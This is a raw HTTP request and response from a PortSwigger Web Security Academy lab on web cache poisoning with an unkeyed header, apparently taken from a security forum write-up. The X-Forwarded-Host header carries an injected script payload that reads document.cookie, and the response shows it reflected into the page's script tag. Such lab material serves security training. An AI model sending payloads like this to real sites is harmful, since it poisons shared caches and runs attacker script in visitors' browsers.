 GET / HTTP/1.1
Host: acc41fbf1e564c0780b9177400850065.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
X-Forwarded-Host: baidu.com"></script><script>alert(document.cookie)</script>
Sec-Fetch-Dest: document
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer:
https://portswigger.net/web-security/web-cache-poisoning/exploiting/lab-web-cache-poisoning-with-an-unkeyed-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: session=uBElKyzHaIUfhiNzwxn5sOfT8DMJqTIq
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=30
Age: 0
X-Cache: miss
X-XSS-Protection: 0
Content-Length: 10657
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<script type="text/javascript"
src="//baidu.com"></script><script>alert(document.cookie)</script>/resources/js/tracking.js"></script>
<title>Web cache poisoning with an unkeyed header</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Web cache poisoning with an unkeyed header</h2>
<a id='exploit-link' class='button' target='_blank'
href='https://acaf1f7a1e064cf080961708017c0014.web-security-academy.net'>Go to exploit server</a>
<a class="link-back"
href="https://portswigger.net/web-security/web-cache-poisoning/exploiting/lab-web-cache-poisoning-with-an-unkeyed-header">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
先知社区